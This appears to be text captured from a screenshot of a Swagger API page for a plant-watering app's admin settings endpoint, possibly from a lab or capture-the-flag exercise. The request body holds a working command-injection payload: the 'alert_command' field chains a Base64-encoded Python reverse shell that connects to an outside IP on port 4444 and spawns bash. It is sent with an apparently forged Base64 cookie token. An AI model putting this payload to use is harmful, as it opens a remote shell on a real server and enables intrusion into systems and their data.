 POST /api/admin/settings Update admin settings
Update the global admin settings, including alert command and watering threshold. Only admins can update settings.
Parameters
Cancel
Name
Description
Authorization * required
string
(header)
Bearer token with Base64-encoded cookie.
dGVzdHVzZXIuMS4xNzMwNDYwOTE2
body * required
object
(body)
Admin settings to update.
Edit Value | Model
{
"plant_id": 1,
"alert_command": "/usr/sbin/sendmail; echo -n
cHl0aG9uMyAtYyAnaW1wb3J0IHNvY2tldCxzdWJwcm9jZXNzLG9zO3M9c29ja2V0LnNvY2tldChzb2NrZXQuQUZfSU5FVCxzb2NrZXQuU09DS19TVFJFQU0pO3MuY29ubmVjdCgoIjEzLjIxMi41LjU2Iiw0NDQ0KS
k7b3MuZHVwMihzLmZpbGVubygpLDApOyBvcy5kdXAyKHMuZmlsZW5vKCksMSk7b3MuZHVwMihzLmZpbGVubygpLDIpO2ltcG9ydCBwdHk7IHB0eS5zcGF3bigiL2Jpbi9iYXNoIikn | base64 -d | bash",
"watering_threshold": 50
}
Cancel
Parameter content type
application/json
Execute
Clear